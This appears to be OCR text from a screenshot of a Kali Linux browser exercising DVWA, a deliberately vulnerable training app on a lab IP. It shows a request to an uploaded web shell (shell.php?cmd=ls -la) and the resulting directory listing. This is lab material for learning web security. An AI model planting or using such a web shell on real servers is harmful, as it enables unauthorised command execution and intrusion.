 1 2 3 4 10:08
Damn Vulnerab 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv
192.168.56.100/dvwa/hackable/uploads/shell.php?cmd=ls -la
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
total 20 drwxr-xr-x 2 www-data www-data 4096 Sep 8 15:32 . drwxr-xr-x 4 www-data www-data 4096 May 20 2012 .. -rw-r--r-- 1 www-data www-data 667 Mar 16
2010 dvwa_email.png -rw------- 1 www-data www-data 62 Sep 8 15:30 shell -rw------- 1 www-data www-data 62 Sep 8 15:32 shell.php